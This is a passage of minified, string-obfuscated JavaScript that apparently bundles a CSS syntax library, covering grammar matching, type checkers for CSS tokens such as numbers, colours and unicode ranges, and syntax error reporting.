Object[r(622)](t[r(175)]))this[r(2371)](e,n);if(t[r(2168)])for(const[e,n]of Object[r(622)](t[r(2168)]))this[r(1286)](e,n)}this[r(2609)]=(0,d.gt)(this[r(1355)][r(2048)](r(3395)))}[r(1116)](t){const e=r;function n(t,e){i[a2L(2523)]({node:t,message:e})}const o=this[e(1612)],i=[];return this[e(2057)][e(2535)](t,(function(t){const r=e;o[r(3815)](t[r(650)])?o[t[r(650)]][r(585)](t,n):n(t,r(738)+t[r(650)]+"`")})),!!i[e(3028)]&&i}[r(1614)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(774)==typeof t||t&&i(774)==typeof t[i(650)],syntax:null,match:null,matchRef:null};return i(2028)==typeof t?a[i(820)]=(0,d.gt)(t,s):(i(774)==typeof t?Object[i(2193)](a,i(2057),{get:()=>(Object[i(2193)](a,i(2057),{value:(0,l.qg)(t)}),a[i(2057)])}):a[i(2057)]=t,Object[i(2193)](a,i(820),{get:()=>(Object[i(2193)](a,i(820),{value:(0,d.gt)(a[i(2057)],s)}),a[i(820)])}),i(2470)===e&&Object[i(2193)](a,i(2042),{get(){const t=i,e=a[t(2057)],n=function(e){const n=t,r=e[n(191)][0];return!1===e[n(3892)]&&1===e[n(191)][n(3028)]&&n(2044)===r[n(650)]&&!0===r[n(1128)]}(e)?(0,d.gt)({...e,terms:[e[t(191)][0][t(3294)]]},s):null;return Object[t(2193)](a,t(2042),{value:n}),n}})),a}[r(2371)](t,e){const n=r;e&&(this[n(175)][t]={type:n(2140),name:t,prelude:e[n(2075)]?this[n(1614)](e[n(2075)],n(3088),t):null,descriptors:e[n(818)]?Object[n(522)](e[n(818)])[n(1201)](((r,o)=>(r[o]=this[n(1614)](e[n(818)][o],n(910),o,t),r)),Object[n(237)](null)):null})}[r(1286)](t,e){const n=r;e&&(this[n(2168)][t]=this[n(1614)](e,n(2470),t))}[r(553)](t,e){const n=r;e&&(this[n(3841)][t]=this[n(1614)](e,n(2313),t))}[r(3573)](t){const e=r;if(!this[e(960)](t))return new o.B(e(3380),"@"+t)}[r(3509)](t,e){const n=r,o=this[n(3573)](t);if(o)return o;const i=this[n(960)](t);return!i[n(2075)]&&e?new SyntaxError(n(3503)+t+n(1103)):!i[n(2075)]||e||y(this,i[n(2075)],"",!1)[n(842)]?void 0:new SyntaxError(n(3503)+t+n(3114))}[r(3115)](t,e){const n=r,s=this[n(3573)](t);if(s)return s;const a=this[n(960)](t),c=i.Si(e);return a[n(818)]?a[n(818)][c[n(1605)]]||a[n(818)][c[n(1986)]]?void 0:new o.B(n(2186),e):new SyntaxError(n(3503)+t+n(518))}[r(3488)](t){const e=r;if(!this[e(3556)](t))return new o.B(e(562),t)}[r(2753)](t,e){const n=r,o=this[n(3509)](t,e);if(o)return b(null,o);const i=this[n(960)](t);return i[n(2075)]?y(this,i[n(2075)],e||"",!1):b(null,null)}[r(721)](t,e,n){const o=r,s=this[o(3115)](t,e);if(s)return b(null,s);const a=this[o(960)](t),c=i.Si(e);return y(this,a[o(818)][c[o(1605)]]||a[o(818)][c[o(1986)]],n,!1)}[r(3675)](t){const e=r;return e(596)!==t[e(650)]?b(null,new Error(e(3404))):this[e(345)](t[e(1611)],t[e(287)])}[r(345)](t,e){const n=r;if(i.MZ(t)[n(3174)])return b(null,new Error(n(1909)));const o=this[n(3488)](t);return o?b(null,o):y(this,this[n(3556)](t),e,!0)}[r(873)](t,e){const n=r,i=this[n(1925)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1575),t))}[r(820)](t,e){const n=r;return n(774)==typeof t||t&&t[n(650)]?(n(774)!=typeof t&&t[n(820)]||(t=this[n(1614)](t,n(2313),n(1069))),y(this,t,e,!1)):b(null,new o.B(n(1144)))}[r(2911)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(345)](t,e),n,o)}[r(1093)](t,e,n){const o=r;return(0,m.V)(this,t[o(287)],this[o(3675)](t),e,n)}[r(2837)](t,e,n){const o=r,i=[];return this[o(2057)][o(2535)](t,{visit:o(596),enter:t=>{const r=o;i[r(2523)][r(2720)](i,this[r(1093)](t,e,n))}}),i}[r(960)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2822)]&&e?this[n(175)][o[n(1605)]]||this[n(175)][o[n(1986)]]:this[n(175)][o[n(1605)]])||null}[r(2039)](t,e=!0){const n=r,o=this[n(960)](t,e);return o&&o[n(2075)]||null}[r(169)](t,e){const n=r;return this[n(175)][n(3815)](t)&&this[n(175)][n(1441)]&&this[n(175)][t][n(1441)][e]||null}[r(3556)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2822)]&&e?this[n(2168)][o[n(1605)]]||this[n(2168)][o[n(1986)]]:this[n(2168)][o[n(1605)]])||null}[r(1925)](t){const e=r;return hasOwnProperty[e(3666)](this[e(3841)],t)?this[e(3841)][t]:null}[r(1526)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2L;if(a[u(1810)](r))return a[u(777)](r);a[u(2221)](r,!1),null!==c[u(2057)]&&(0,l.GG)(c[u(2057)],(function(c){const l=u;if(l(2313)!==c[l(650)]&&l(2470)!==c[l(650)])return;const d=l(2313)===c[l(650)]?t[l(3841)]:t[l(2168)],h=l(2313)===c[l(650)]?i:s;hasOwnProperty[l(3666)](d,c[l(1605)])?n(t,c[l(1605)],h,d[c[l(1605)]])&&(o[l(2523)](e(r,a===i)+l(687)+e(c[l(1605)],l(2313)===c[l(650)])),a[l(2221)](r,!0)):(o[l(2523)](e(r,a===i)+l(1053)+e(c[l(1605)],l(2313)===c[l(650)])),a[l(2221)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3841)])n(this,e,i,this[t(3841)][e]);for(const e in this[t(2168)])n(this,e,s,this[t(2168)][e]);const a=[...i[t(522)]()][t(3558)]((e=>i[t(777)](e))),c=[...s[t(522)]()][t(3558)]((e=>s[t(777)](e)));return a[t(3028)]||c[t(3028)]?{errors:o,types:a,properties:c}:null}[r(610)](t,e){const n=r;return{generic:this[n(2973)],cssWideKeywords:this[n(1355)],units:this[n(335)],types:g(this[n(3841)],!e,t),properties:g(this[n(2168)],!e,t),atrules:w(this[n(175)],!e,t)}}[r(1422)](){const t=r;return JSON[t(3800)](this[t(610)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2L,r=t&&t[n(3103)]&&t[n(3103)][e];return r?n(1177)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2L,i={offset:t,line:e,column:n};if(r){const t=r[o(2031)](/\n|\r\n?|\f/);i[o(3877)]+=r[o(3028)],i[o(1177)]+=t[o(3028)]-1,i[o(1003)]=1===t[o(3028)]?i[o(1003)]+r[o(3028)]:t[o(1453)]()[o(3028)]+1}return i}const c=function(t,e){const n=a2L,o=(0,r.a)(n(938),t+(e?" `"+e+"`":""));return o[n(889)]=e,o},l=function(t,e,n,c){const l=a2L,u=(0,r.a)(l(1924),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1598)],o=t[n(2083)],c=o<r[n(3028)]&&r[o][n(2649)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3028)];t++){const e=r[t][n(287)];t===o&&(m=e[n(3028)],f=g[n(3028)]),null!==u&&r[t][n(2649)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3028)]||p>1?(d=s(u||e,n(2026))||a(i,g),h=a(d)):(d=s(u,n(2941))||a(s(e,n(2941))||i,g[n(1172)](0,f)),h=s(u,n(2026))||a(d,g[n(3279)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3708)]=t,u[l(2057)]=e?(0,o.c)(e):l(2509),u[l(3436)]=d,u[l(1123)]=h,u[l(1251)]=f,u[l(740)]=t+l(1664)+u[l(2057)]+l(1636)+(d||l(3022))+l(2152)+new Array(u[l(1123)]+1)[l(2048)]("-")+"^",Object[l(963)](u,m),u[l(3103)]={source:n&&n[l(3103)]&&n[l(3103)][l(1702)]||l(2608),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2L;return null!==t&&t[n(650)]===r._i&&t[n(287)][n(1282)](0)===e}function u(t,e,n){const o=a2L;for(;null!==t&&(t[o(650)]===r.M$||t[o(650)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2L;if(!t)return 0;const c=t[a(287)][a(1282)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(287)][a(3028)];e++)if(!(0,r.yp)(t[a(287)][a(1282)](e)))return 0;return s+1}function h(t,e,n){const s=a2L;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(650)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(650)]!==r.wN)return 0}if(!a){const e=t[s(287)][s(1282)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2L;let f=0;if(!t)return 0;if(t[n(650)]===r.wN)return d(t,0,c,f);if(t[n(650)]===r.Vy&&t[n(287)][n(1282)](0)===i){if(!(0,r.Nb)(t[n(287)],1,s))return 0;switch(t[n(287)][n(3028)]){case 2:return h(e(++f),f,e);case 3:return t[n(287)][n(1282)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(287)][n(1282)](2)!==i?0:d(t,3,a,f)}}else if(t[n(650)]===r.Vy||l(t,o)&&e(f+1)[n(650)]===r.Vy){if(t[n(650)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(287)],0,s))return 0;switch(t[n(287)][n(3028)]){case 1:return h(e(++f),f,e);case 2:return t[n(287)][n(1282)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(287)][n(1282)](1)!==i?0:d(t,2,a,f)}}else if(t[n(650)]===r.fg){let c=t[n(287)][n(1282)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(287)][n(3028)]&&(0,r.yp)(t[n(287)][n(1282)](m));m++);return m===l?0:(0,r.Nb)(t[n(287)],m,s)?m+1===t[n(287)][n(3028)]?h(e(++f),f,e):t[n(287)][n(1282)](m+1)!==i?0:m+2===t[n(287)][n(3028)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{v:()=>o});const o=[r(3641),r(2134),r(1576),r(2594),r(3398)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2L;return null!==t&&t[n(650)]===r._i&&t[n(287)][n(1282)](0)===e}function l(t,e,n){const o=a2L;let s=0;for(let a=e;a<t[o(287)][o(3028)];a++){const c=t[o(287)][o(1282)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2L;let d=0;if(null===t||t[n(650)]!==r.Vy||!(0,r.Nb)(t[n(287)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(650)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(650)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(650)]===r.fg||t[n(650)]===r.wN?function(t,e){const r=n;return t[r(287)][r(1282)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(650)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1343),r(1745),r(1502)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3028)]?t[n(1282)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3028)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3028)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3028)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2531)===t[o(650)]){const r=Number(void 0!==n&&n!==e[o(3028)]?e[o(3279)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1577)]&&r<t[o(1577)]&&o(774)!=typeof t[o(1577)])return!0;if(null!==t[o(3532)]&&r>t[o(3532)]&&o(774)!=typeof t[o(3532)])return!0}return!1}function p(t){return function(e,n,r){const o=a2L;return null===e?0:e[o(650)]===a.zt&&h(e[o(287)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(650)]){case a.Q0:case a.no:case a.Oh:if(t[n(650)]!==r)break t;if(r=i[n(1453)](),0===i[n(3028)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2523)](r),r=l[n(777)](t[n(650)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2L(650)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(650)]!==a.Vy||45!==u(t[e(287)],0)||45!==u(t[e(287)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2L;if(null===e||e[o(650)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(287)],0);if(null!==t){const n=e[o(287)][o(3075)]("\\",i),r=-1!==n&&f(e[o(287)],n)?e[o(287)][o(1426)](i,n):e[o(287)][o(3279)](i);if(!1===t[o(1810)](r[o(2437)]()))return 0}return m(r,e[o(287)],i)?0:1}}function y(t){const e=r;return e(2028)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(650)]===a.wN&&0===Number(n[i(287)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(650)]!==a.Ne||m(n,t[o(287)],t[o(287)][o(3028)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(287)],0);return i===t[o(287)][o(3028)]||f(t[o(287)],i)?m(n,t[o(287)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(650)]!==a.wN)return 0;let i=43===u(t[o(287)],0)||45===u(t[o(287)],0)?1:0;for(;i<t[o(287)][o(3028)];i++)if(!(0,a.yp)(u(t[o(287)],i)))return 0;return m(n,t[o(287)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(650)]!==a.Vy)return 0;const n=t[e(287)][e(2437)]();return h(n,o.v)||d(n,e(1212))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(287)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(650)]!==a.Vw)return 0;const n=t[e(287)][e(3028)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(287)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(650)]!==a.Vw?0:(0,a.o6)(u(t[e(287)],1),u(t[e(287)],2),u(t[e(287)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(650)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(650)]!==o)break t;o=i[n(1453)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(287)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2523)](o),o=l[n(777)](t[n(650)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(650)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(650)]!==o)break t;o=i[n(1453)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2523)](o),o=l[n(777)](t[n(650)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1790)},s={type:r(2405)},a={type:r(3379)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(650)]&&t[o(194)]===s&&e===i&&(e=t[o(961)],t=t[o(820)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3028)]>2&&t[e(1282)](t[e(3028)]-2)===c&&t[e(1282)](t[e(3028)]-1)===l}function h(t){const e=r;return e(1929)===t[e(650)]||e(2419)===t[e(650)]||e(1770)===t[e(650)]||e(2313)===t[e(650)]&&d(t[e(1605)])}function f(t,e=" ",n=!1){return{type:r(3908),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1810)](t))switch(n[o(1056)](t),t[o(650)]){case"If":t[o(820)]=m(t[o(820)],e,n),t[o(961)]=m(t[o(961)],e,n),t[o(194)]=m(t[o(194)],e,n);break;case o(2313):return e[t[o(1605)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3028)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3028)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(237)](null),t=u({type:o(1506),map:n},i,t)),null!==n)){const t=(d(s[o(1605)])?s[o(1605)][o(1172)](0,-1):s[o(1605)])[o(2437)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3028)]>5)return{type:o(2052),terms:e,all:!0};let n=s;for(let r=e[o(3028)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3028)]>1?p(t,e[o(3558)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3028)]>5)return{type:o(2052),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3028)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3028)]>1?p(t,e[o(3558)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2028)==typeof t)return{type:e(2994),fn:t};switch(t[e(650)]){case e(3908):{let n=p(t[e(355)],t[e(191)][e(1892)](g),!1);return t[e(1107)]&&(n=u(n,a,s)),n}case e(2044):return function(t){const n=e;let r=i,o=g(t[n(3294)]);if(0===t[n(3532)])o=u(o,a,s),r=u(o,null,s),r[n(961)]=u(i,i,r),t[n(1128)]&&(r[n(961)][n(194)]=u({type:n(1650),syntax:t},r,s));else for(let e=t[n(1577)]||1;e<=t[n(3532)];e++)t[n(1128)]&&r!==i&&(r=u({type:n(1650),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1577)])r=u(i,i,r);else for(let e=0;e<t[n(1577)]-1;e++)t[n(1128)]&&r!==i&&(r=u({type:n(1650),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1643):{const n=g(t[e(3294)]),r=g(f([f([{type:e(1929),name:e(1645)},{type:e(2313),name:e(3183)}]),f([{type:e(2313),name:e(3183)},f([{type:e(2044),comma:!1,min:0,max:0,term:f([{type:e(1929),name:e(1040)},{type:e(2313),name:e(3183)}])},{type:e(2044),comma:!1,min:0,max:0,term:f([{type:e(1929),name:"or"},{type:e(2313),name:e(3183)}])}],"|")])],"|")),o=g(f([{type:e(2313),name:e(480)},f([{type:e(2764),value:"("},{type:e(2313),name:e(3705)},{type:e(2764),value:")"}]),{type:e(2313),name:e(1176)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2313):case e(2470):return{type:t[e(650)],name:t[e(1605)],syntax:t};case e(1929):return{type:t[e(650)],name:t[e(1605)][e(2437)](),syntax:t};case e(2419):return{type:t[e(650)],name:"@"+t[e(1605)][e(2437)](),syntax:t};case e(1770):return{type:t[e(650)],name:t[e(1605)][e(2437)]()+"(",syntax:t};case e(1411):return 3===t[e(287)][e(3028)]?{type:e(2764),value:t[e(287)][e(3186)](1),syntax:t}:{type:t[e(650)],value:t[e(287)][e(3279)](1,t[e(287)][e(3028)]-2)[e(2835)](/\\'/g,"'"),syntax:t};case e(2764):return{type:t[e(650)],value:t[e(287)],syntax:t};case e(1650):return{type:t[e(650)],syntax:t};default:throw new Error(e(545),t[e(650)])}}function w(t,e){const n=r;return n(774)==typeof t&&(t=(0,o.q)(t)),{type:n(1987),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3537)],a=0,c=1,l=2,u=3,d=r(1790),h=r(2405),f=r(284),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3028)]!==e[n(3028)])return!1;for(let r=0;r<t[n(3028)];r++){const o=e[n(1282)](r);let i=t[n(1282)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(650)]===i.A9||t[e(650)]===i.zt||t[e(650)]===i.AJ||t[e(650)]===i.hk||t[e(650)]===i.X6||function(t){const n=e;return t[n(650)]===i._i&&"?"!==t[n(287)]}(t)}function b(t){const e=r;return null===t||t[e(650)]===i.no||t[e(650)]===i.Oh||t[e(650)]===i.Q0||t[e(650)]===i._i&&"/"===t[e(287)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2L;function y(){const e=a2L;do{C++,T=C<t[e(3028)]?t[C]:null}while(null!==T&&(T[e(650)]===i.M$||T[e(650)]===i.Mw))}function v(e){const n=C+e;return n<t[a2L(3028)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:z,tokenIndex:C,prev:e}}function A(t){z={nextState:t,matchStack:H,syntaxStack:M,prev:z}}function k(t){E=x(t,E)}function _(){H={type:c,syntax:e[a2L(2057)],token:T,prev:H},y(),S=null,C>W&&(W=C)}function L(){const t=a2L;H=H[t(650)]===l?H[t(549)]:{type:u,syntax:M[t(2057)],token:H[t(1906)],prev:H},M=M[t(549)]}let M=null,z=null,E=null,S=null,N=0,U=null,T=null,C=-1,W=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(650)]){case r(1790):if(null===z){if(null!==T&&(C!==t[r(3028)]-1||"\\0"!==T[r(287)]&&"\\9"!==T[r(287)])){e=o.$n;break}U=d;break}if((e=z[r(1447)])===o.mX){if(z[r(2581)]===H){e=o.$n;break}e=o.E_}for(;z[r(2368)]!==M;)L();z=z[r(549)];break;case r(2405):if(null!==S&&!1!==S)(null===E||C>E[r(3804)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(1447)],z=E[r(1222)],M=E[r(2368)],H=E[r(2581)],C=E[r(3804)],T=C<t[r(3028)]?t[C]:null,E=E[r(549)];break;case r(1987):e=e[r(820)];break;case"If":e[r(194)]!==o.$n&&k(e[r(194)]),e[r(961)]!==o.E_&&A(e[r(961)]),e=e[r(820)];break;case r(2052):e={type:r(1626),syntax:e,index:0,mask:0};break;case r(1626):{const t=e[r(2057)][r(191)];if(e[r(1629)]===t[r(3028)]){if(0===e[r(1587)]||e[r(2057)][r(3751)]){e=o.$n;break}e=o.E_;break}if(e[r(1587)]===(1<<t[r(3028)])-1){e=o.E_;break}for(;e[r(1629)]<t[r(3028)];e[r(1629)]++){const n=1<<e[r(1629)];if(!(e[r(1587)]&n)){k(e),A({type:r(2122),syntax:e[r(2057)],mask:e[r(1587)]|n}),e=t[e[r(1629)]++];break}}break}case r(2122):e={type:r(1626),syntax:e[r(2057)],index:0,mask:e[r(1587)]};break;case r(1506):if(null!==T){let t=T[r(287)][r(2437)]();if(-1!==t[r(3075)]("\\")&&(t=t[r(2835)](/\\[09].*$/,"")),s[r(3666)](e[r(1892)],t)){e=e[r(1892)][t];break}}e=o.$n;break;case r(2994):{const t=null!==M?M[r(2583)]:null,n=C+Math[r(1011)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(2313):case r(2470):{const t=r(2313)===e[r(650)]?r(3841):r(2168),a=s[r(3666)](n,t)?n[t][e[r(1605)]]:null;if(!a||!a[r(820)])throw new Error(r(3240)+(r(2313)===e[r(650)]?"<"+e[r(1605)]+">":"<'"+e[r(1605)]+"'>"));if(!1!==S&&null!==T&&r(2313)===e[r(650)]&&(r(1632)===e[r(1605)]&&T[r(650)]===i.Vy||r(3028)===e[r(1605)]&&"0"===T[r(287)])){null===S&&(S=x(e,E)),e=o.$n;break}M={syntax:e[r(2057)],opts:e[r(2057)][r(2583)]||null!==M&&M[r(2583)]||null,prev:M},H={type:l,syntax:e[r(2057)],token:H[r(1906)],prev:H},e=a[r(2042)]||a[r(820)];break}case r(1929):{const t=e[r(1605)];if(null!==T){let n=T[r(287)];if(-1!==n[r(3075)]("\\")&&(n=n[r(2835)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2419):case r(1770):if(null!==T&&g(T[r(287)],e[r(1605)])){_(),e=o.E_;break}e=o.$n;break;case r(2764):if(null!==T&&T[r(287)]===e[r(287)]){_(),e=o.E_;break}e=o.$n;break;case r(1650):null!==T&&T[r(650)]===i.A9?w(H[r(1906)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(H[r(1906)])||b(T)?o.E_:o.$n;break;case r(1411):let a="",c=C;for(;c<t[r(3028)]&&a[r(3028)]<e[r(287)][r(3028)];c++)a+=t[c][r(287)];if(g(a,e[r(287)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2189)+e[r(650)])}switch(p+=N,U){case null:console[r(430)](r(2475)+m+r(2607)),U=f,H=null;break;case d:for(;null!==M;)L();break;default:H=null}return{tokens:t,reason:U,iterations:N,match:H,longestMatch:W}}(t,e,n||{});if(null===v[y(820)])return v;let x=v[y(820)],A=v[y(820)]={syntax:e[y(2057)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(549)],o[e(549)]=n,n=o,o=r;return n}(x)[y(549)];null!==x;){switch(x[y(650)]){case l:A[y(820)][y(2523)](A={syntax:x[y(2057)],match:[]}),k[y(2523)](A);break;case u:k[y(1453)](),A=k[k[y(3028)]-1];break;default:A[y(820)][y(2523)]({syntax:x[y(2057)]||null,token:x[y(1906)][y(287)],node:x[y(1906)][y(2649)]})}x=x[y(549)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2L,o=n;n=e,t[r(2649)][r(3666)](this,e),n=o},emit(t,r,o){e[a2L(2523)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2L;return n(774)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2523)]({type:n,value:t[e(1172)](r,i),node:null}))),o}(t):e[n(3734)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2L;return e(2649)in t?t[e(2649)]:o(t[e(820)][0])}function i(t){const e=a2L;return e(2649)in t?t[e(2649)]:i(t[e(820)][t[e(820)][e(3028)]-1])}function s(t,e,n,s,a){const c=a2L,l=[];return null!==n[c(842)]&&function n(u){const d=c;if(null!==u[d(2057)]&&u[d(2057)][d(650)]===s&&u[d(2057)][d(1605)]===a){const n=o(u),s=i(u);t[d(2057)][d(2535)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(863)](e[i(838)]),e[i(838)]===s)break;e=e[i(1670)]}while(null!==e);l[i(2523)]({parent:o,nodes:t})}}))}Array[d(471)](u[d(820)])&&u[d(820)][d(427)](n)}(n[c(842)]),l}},9026:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3537)];function s(t){const e=r;return e(3293)==typeof t&&isFinite(t)&&Math[e(1011)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3877)])&&s(t[e(1177)])&&s(t[e(1003)])}function c(t,e){return function(n,r){const 